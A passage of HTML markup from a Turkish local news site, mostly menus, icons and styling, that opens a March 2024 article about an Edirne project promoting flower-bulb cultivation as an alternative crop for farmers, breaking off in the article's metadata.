                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

<style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/gundem-2/edirne-halki-kararini-verdi-17341/" rel="prev" title="‘Edirne halkı kararını verdi’"
                   image="https://edirneyenigun.com/wp-content/uploads/2024/03/e28098edirne-halki-kararini-verdie28099-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                <a
                                    href="https://edirneyenigun.com/gundem-2/">Gündem</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/">Çiçek soğanları tarıma çeşitlilik katacak</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="capmobile">
                        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Çiçek soğanları tarıma çeşitlilik katacak" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem-2/">Gündem</a>
                            </li>
                                                        <li><strong>Çiçek soğanları tarıma çeşitlilik katacak</strong></li>
                        </ul>


                        <time datetime="2024-03-28">
                                                            <b>253 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 28 Mart 2024 15:17</b>
                                                    </time>
                    </div>
                                        <h1>Çiçek soğanları tarıma çeşitlilik katacak</h1>

                                            <h2>Edirne Valiliği himayesinde, Trakya Tarımsal Araştırma Enstitüsü ile İl Tarım ve Orman Müdürlüğü işbirliğinde yürütülen proje kapsamında, çiftçilere alternatif üretim modeli geliştiriliyor.</h2>
                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>28 Mart 2024 15:17</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/gundem-2/cicek-soganlari-tarima-cesitlilik-katacak-17347/"
    },
    "headline": "Çiçek soğanları tarıma çeşitlilik katacak",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2024/03/Edirnede-tarimsal-cesitlilik-cicek-sogani-yetistiriciligiyle-artirilacak-4-scaled.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2024-03-28T15:17:53.822Z",
    "datePublished": "2024-03-28T15:17:53.822Z",
    "dateModified": "2024-03-28T15:17:53.822Z",
    "description": "",
    "wordCount": "352",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
